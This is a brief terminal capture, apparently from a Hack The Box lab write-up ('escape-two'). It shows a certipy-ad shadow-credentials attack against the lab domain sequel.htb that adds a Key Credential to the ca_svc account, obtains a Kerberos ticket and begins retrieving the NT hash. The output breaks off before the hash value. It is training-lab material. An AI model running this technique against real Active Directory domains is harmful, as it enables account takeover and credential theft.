 ┌──(sakarta7㉿sakarta7)-[~/htb/labs/escape-two]
└─$ certipy-ad shadow auto -u 'ryan@sequel.htb' -p " 3" -account 'ca_svc' -dc-ip '10.10.11.51'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'ca_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID 'f73fb53a-660d-f8a0-ad3b-0c247acaec30'
[*] Adding Key Credential with device ID 'f73fb53a-660d-f8a0-ad3b-0c247acaec30' to the Key Credentials for 'c
[*] Successfully added Key Credential with device ID 'f73fb53a-660d-f8a0-ad3b-0c247acaec30' to the Key Creden
[*] Authenticating as 'ca_svc' with the certificate
[*] Using principal: ca_svc@sequel.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'ca_svc.ccache'
[*] Trying to retrieve NT hash for 'ca_svc'
[*] Restoring the old Key Credentials for 'ca_svc'
[*] Successfully restored the old Key Credentials for 'ca_svc'
[*] NT hash for 'ca_svc':